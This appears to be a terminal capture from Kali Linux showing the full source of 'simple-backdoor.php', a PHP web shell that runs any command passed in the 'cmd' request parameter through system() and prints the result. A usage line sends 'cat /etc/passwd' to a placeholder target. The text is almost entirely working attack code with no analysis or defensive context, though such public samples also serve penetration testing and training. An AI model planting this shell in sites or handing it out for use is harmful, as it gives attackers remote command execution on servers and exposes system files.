 ┌──(kali㉿kali)-[/usr/share/webshells/php]
└─$ cat simple-backdoor.php
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<?php
if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}
?>
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
<!--    http://michaeldaw.org   2006    -->